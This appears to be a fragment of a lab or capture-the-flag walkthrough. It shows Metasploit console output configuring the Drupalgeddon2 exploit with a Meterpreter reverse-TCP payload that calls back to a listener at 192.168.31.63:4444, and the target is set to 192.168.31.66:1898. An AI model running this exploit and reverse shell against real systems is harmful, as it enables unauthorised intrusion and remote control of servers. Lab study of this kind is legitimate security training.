 PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
etasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.63 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.31.66
rhosts => 192.168.31.66
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898